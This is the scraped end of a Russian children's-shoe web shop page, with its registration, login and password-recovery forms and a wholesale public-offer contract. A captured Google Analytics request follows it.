                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="1a56da586addb9b319b3b5d524390733" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="1a56da586addb9b319b3b5d524390733" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="1a56da586addb9b319b3b5d524390733" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1989376514&t=pageview&_s=1&dl=https%3A%2F%2Fi-new.ru%2Fcatalog%2Fbotinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html&ul=en-us%40posix&dt=%D0%91%D0%BE%D1%82%D0%B8%D0%BD%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D1%8C%D1%87%D0%B8%D0%BA%D0%B0%20%D0%9A%D0%BE%D1%82%D0%BE%D1%84%D0%B5%D0%B9%20352018-41%20(%D1%81%D0%B8%D0%BD%D0%B8%D0%B9%2B%D1%81%D0%B5%D1%80%D1%8B%D0%B9%2F%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%B6%D0%B0)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%B9%2C%20%D0%9D%D1%8E%D1%88%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B5.&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=79149739&gjid=2064048401&cid=1343534349.1768904629&tid=UA-67520638-1&_gid=655275307.1768904629&_r=1&_slc=1&z=593825980
body_size: -448
content:
2,cG-G6CTE3D38B